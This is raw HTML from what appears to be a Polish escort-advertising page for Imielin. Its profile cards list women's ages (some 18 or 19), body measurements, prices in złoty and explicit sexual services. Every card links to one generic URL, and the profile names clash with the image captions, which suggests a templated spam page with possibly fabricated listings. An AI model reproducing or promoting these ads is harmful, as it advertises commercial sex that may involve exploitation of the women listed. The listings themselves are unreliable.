                                   <img src="https://PAVOS.COM.PL/image/780865-big-1-1461628800.jpg" alt="Pani Zoe Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nonna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-2044.jpg" alt="Pani Vesta Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792046-big-1-1462838400.jpg" alt="Dziewczyna Nicole Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Kimberly</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780870-big-1-1461628800.jpg" alt="Kobieta Light Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Morgan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-280.jpg" alt="Prostytutka Kate Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Latina Girl Riva</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786398-big-1-1462233600.jpg" alt="Kobieta Nicole Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">25 years Girl Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-683.jpg" alt="Escort Lola Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Beatrice</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784542-big-1-1461974400.jpg" alt="Kobieta Leonora Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Margarita</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772523-big-1-1460764800.jpg" alt="Kobieta Emeli Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-86.jpg" alt="Escort Pina Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bernadette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776309-big-1-1461196800.jpg" alt="Escort Patricia Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach w Imielin</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Anastasia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790660-big-1-1462665600.jpg" alt="Escort Angelica Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
